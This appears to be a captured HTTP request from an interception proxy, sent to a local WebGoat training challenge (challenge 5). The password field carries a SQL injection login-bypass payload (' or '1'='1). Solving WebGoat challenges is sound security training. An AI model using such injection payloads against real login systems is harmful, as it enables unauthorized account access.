 Request
Pretty Raw Hex
\n
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 55
10 Origin: http://127.0.0.1:9001
11 Connection: close
12 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
13 Cookie: JSESSIONID=UquPrMUXU9mYhBdsrrkce8YTcmyTpBTcW3TAO3WN
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17
18 username_login=Larry&password_login=qwerty'+or+'1'%3d'1